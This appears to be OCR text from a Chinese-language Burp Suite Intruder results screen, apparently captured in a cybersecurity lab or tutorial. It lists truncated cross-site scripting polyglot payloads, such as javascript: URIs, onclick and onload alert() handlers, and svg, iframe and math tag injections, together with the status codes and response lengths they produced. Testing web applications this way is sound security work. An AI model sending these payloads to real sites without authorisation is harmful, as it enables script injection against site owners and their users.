 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长 评论
0 200 651
1 jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */o... 200 788
2 /*-/*`/*\`/*'/*"/**/ 200 671
3 (/* */oNcliCk=alert() ) 200 674
4 //%0D%0A%0D%0A// 200 658
5 </stYle/</titLe/</teXtarEa/</scRi... 200 691
6 \x3csVg/<sVg/oNloAd=alert()//>\x... 200 685
7 <input type='text' value='jaVasCri... 200 824
8 <input type=text value=jaVasCript... 200 820
9 <img border=3 alt=jaVasCript:/*-/... 200 693
10 <a href="jaVasCript:/*-/*`/*\`/*&#0... 200 5336
11 <math xlink:href="jaVasCript:/*-/*`... 200 693
12 <iframe src="jaVasCript:/*-/*`/*\`/... 200 5336
13 <!--jaVasCript:/*-/*`/*\`/*'/*"/**/(/* ... 200 795
请求 响应
Raw 头 Hex HTML Render
Click to render page
0x网络安全实验室
完成了